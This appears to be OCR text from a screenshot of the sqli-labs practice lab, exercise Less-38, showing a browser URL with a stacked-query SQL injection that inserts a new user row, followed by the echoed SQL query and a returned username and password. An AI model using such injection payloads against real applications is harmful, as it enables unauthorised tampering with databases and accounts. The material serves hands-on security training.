 不安全 | 10.1.1.133/Less-38/?id=1%27;insert%20into%20users(id,username,password)%20values%20(%2738%27,%27less38%27,%27hello%27)--+
llege 博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证 信安
Welcome Dhakkan
SELECT * FROM users WHERE id='1';insert into users(id,username,password) values ('38','less38','hello')-- ' LIMIT 0,1Your Username is : Du
Your Password is : Dumb
SQLI DUMB SERIES-38